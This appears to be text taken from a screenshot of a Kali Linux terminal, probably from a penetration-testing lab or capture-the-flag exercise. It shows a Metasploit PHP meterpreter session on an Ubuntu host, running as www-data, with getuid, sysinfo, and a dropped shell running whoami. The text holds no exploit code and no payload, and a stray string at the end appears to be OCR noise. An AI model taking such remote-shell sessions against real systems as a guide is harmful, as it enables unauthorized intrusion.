 kali@kali: ~
File Actions Edit View Help
meterpreter > getuid
Server username: www-data
meterpreter > sysinfo
Computer    : ubuntu-xenial
OS          : Linux ubuntu-xenial 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09
:57:56 UTC 2021 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 1810 created.
Channel 0 created.
whoami
www-data
ibl4zqu3z